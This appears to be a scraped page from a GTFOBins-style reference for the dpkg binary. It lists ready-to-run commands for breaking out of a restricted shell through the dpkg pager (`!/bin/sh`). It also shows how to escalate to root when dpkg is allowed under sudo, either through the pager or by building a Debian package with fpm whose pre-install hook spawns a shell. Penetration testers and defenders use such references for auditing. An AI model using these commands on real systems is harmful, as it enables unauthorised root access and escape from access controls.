 .. / dpkg
Star 8,960
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
dpkg -l
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo dpkg -l
!/bin/sh
(b) It runs an interactive shell using a specially crafted Debian package. Generate it with fpm and upload it to
the target.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb